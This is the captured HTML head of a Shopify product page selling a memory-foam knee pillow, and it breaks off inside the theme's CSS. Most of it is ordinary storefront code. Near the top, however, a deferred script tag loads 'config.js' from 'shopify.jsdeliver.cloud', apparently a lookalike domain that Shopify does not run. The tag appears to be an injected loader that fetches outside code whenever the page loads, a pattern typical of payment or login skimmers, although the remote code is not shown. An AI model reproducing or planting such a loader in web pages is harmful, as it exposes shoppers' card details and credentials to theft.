

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comfypillows.co/products/kneepillow
body_size: 46165
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "comfy-pillows-retail.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "",
  product: "8803931095383",
  vendor: "ComfyPillows",
  type: "",
  title: "ComfyPillows® Knee Pillow",
  images: ["\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__1.webp?v=1709473182","\/\/comfypillows.co\/cdn\/shop\/files\/81RW48mXwwL._AC_SL1500.png?v=1709473223","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"],
  options: [{"name":"Color","position":1,"values":["Blue","Gray","Pink","Green"]}],
  variants: [{"id":47919590932823,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55221149073751,"product_id":8803931095383,"position":1,"created_at":"2024-02-15T20:38:16+02:00","updated_at":"2024-02-15T20:38:46+02:00","alt":null,"width":1337,"height":1461,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326","variant_ids":[47919590932823]},"available":true,"name":"ComfyPillows® Knee Pillow - Blue","public_title":"Blue","options":["Blue"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":47872187597143,"position":1,"preview_image":{"aspect_ratio":0.915,"height":1461,"width":1337,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590965591,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567475543,"product_id":8803931095383,"position":6,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:16+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596","variant_ids":[47919590965591]},"available":true,"name":"ComfyPillows® Knee Pillow - Gray","public_title":"Gray","options":["Gray"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517472087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919590998359,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567573847,"product_id":8803931095383,"position":7,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594","variant_ids":[47919590998359]},"available":true,"name":"ComfyPillows® Knee Pillow - Pink","public_title":"Pink","options":["Pink"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517373783,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47919591031127,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":55898567737687,"product_id":8803931095383,"position":8,"created_at":"2024-03-28T09:23:10+02:00","updated_at":"2024-03-28T09:23:14+02:00","alt":null,"width":640,"height":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594","variant_ids":[47919591031127]},"available":true,"name":"ComfyPillows® Knee Pillow - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":2999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":48557517406551,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/comfypillows.co\/cdn\/shop\/files\/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://comfypillows.co/products/kneepillow">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//comfypillows.co/cdn/shop/files/favicon-32x32_4f1a3416-0b19-419c-bf87-a21e9c5ee8b3.png?crop=center&height=32&v=1735515132&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ComfyPillows® Knee Pillow
</title>

    
      <meta name="description" content="Do you have trouble sleeping because of knee or hip pain? Does your back pain keep waking you up at night? You already know how much discomfort can come from accidentally knocking sore or sensitive knees together. Now, with the ComfyPillows® Knee Pillow, sleepless nights can become a thing of the past. Not only does it">
    

    

<meta property="og:site_name" content="ComfyPillows">
<meta property="og:url" content="https://comfypillows.co/products/kneepillow">
<meta property="og:title" content="ComfyPillows® Knee Pillow">
<meta property="og:type" content="product">
<meta property="og:description" content="Do you have trouble sleeping because of knee or hip pain? Does your back pain keep waking you up at night? You already know how much discomfort can come from accidentally knocking sore or sensitive knees together. Now, with the ComfyPillows® Knee Pillow, sleepless nights can become a thing of the past. Not only does it"><meta property="og:image" content="http://comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326">
  <meta property="og:image:secure_url" content="https://comfypillows.co/cdn/shop/files/81gMcPywmfL._AC_SL1500.png?v=1708022326">
  <meta property="og:image:width" content="1337">
  <meta property="og:image:height" content="1461"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ComfyPillows® Knee Pillow">
<meta name="twitter:description" content="Do you have trouble sleeping because of knee or hip pain? Does your back pain keep waking you up at night? You already know how much discomfort can come from accidentally knocking sore or sensitive knees together. Now, with the ComfyPillows® Knee Pillow, sleepless nights can become a thing of the past. Not only does it">


    <script src="//comfypillows.co/cdn/shop/t/4/assets/constants.js?v=165488195745554878101727870066" defer="defer"></script>
    <script src="//comfypillows.co/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581727870066" defer="defer"></script>
    <script src="//comfypillows.co/cdn/shop/t/4/assets/global.js?v=167016989443178351701727870066" defer="defer"></script>
    <script src="//comfypillows.co/cdn/shop/t/4/assets/jquery.js?v=16385934349809735491765879872" defer="defer"></script>
    <script src="//comfypillows.co/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121727870066" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68532470053/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="36ee4f5e081082383b0d2d41435e57a0">
<meta id="in-context-paypal-metadata" data-shop-id="68532470053" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://comfypillows.co/products/kneepillow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68532470053" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68532470053,"countryCode":"RO","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68532470053","merchantName":"ComfyPillows","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"ComfyPillows","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"36ee4f5e081082383b0d2d41435e57a0","betas":["rich-media-storefront-analytics"],"domain":"comfypillows.co","predictiveSearch":true,"shopId":68532470053,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "comfy-pillows-retail.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-1-5-2-02oct","id":172882788695,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "comfypillows.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//comfypillows.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=comfy-pillows-retail.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68532470053,"offset":7200,"reqid":"06ad53c0-8210-4682-b4ff-9efde0cd65af-1769399252","pageurl":"comfypillows.co\/products\/kneepillow","u":"673d6a13d3ad","p":"product","rtyp":"product","rid":8803931095383};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//comfypillows.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//comfypillows.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://comfypillows.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://comfypillows.co/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://comfypillows.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//comfypillows.co/cdn/shop/t/4/compiled_assets/scripts.js?v=683"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//comfypillows.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//comfypillows.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//comfypillows.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//comfypillows.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//comfypillows.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//comfypillows.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//comfypillows.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//comfypillows.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//comfypillows.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//comfypillows.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.2;
        --font-heading-scale: 1.125;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 3, 138, 195;
        --color-base-accent-1: 3, 138, 195;
        --color-base-accent-2: 3, 138, 195;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #038ac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(3, 138, 195, 1) 14%, rgba(1, 55, 169, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
